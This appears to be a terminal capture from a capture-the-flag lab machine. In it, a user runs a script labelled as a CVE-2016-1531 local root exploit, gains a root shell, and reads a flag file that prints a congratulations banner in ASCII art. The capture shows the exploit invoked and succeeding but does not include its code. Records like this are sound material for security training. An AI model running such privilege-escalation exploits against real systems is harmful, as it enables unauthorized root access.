 paul@pluck:~$ sh 39535.sh
[ CVE-2016-1531 local root exploit
# whoami
root
# ls
39535.sh  41886  keys
# cd /root
# ls
flag.txt
# cat flag.txt
Congratulations you found the flag
---------------------------------------
######   ((((((((((((((((((((((((((((((
#########   (((((((((((((((((((((((((((
,,##########   ((((((((((((((((((((((((
@@,,,##########   (((((((((((((((((((((
@@@@@,,,##########
@@@@@@@@,,,############################
@@@@@@@@@@@,,,#########################
@@@@@@@@@,,,###########################
@@@@@@,,,##########
@@@,,,##########   &&&&&&&&&&&&&&&&&&&&
,,,##########   &&&&&&&&&&&&&&&&&&&&&&&
##########   &&&&&&&&&&&&&&&&&&&&&&&&&&
#######   &&&&&&&&&&&&&&&&&&&&&&&&&&&&&
#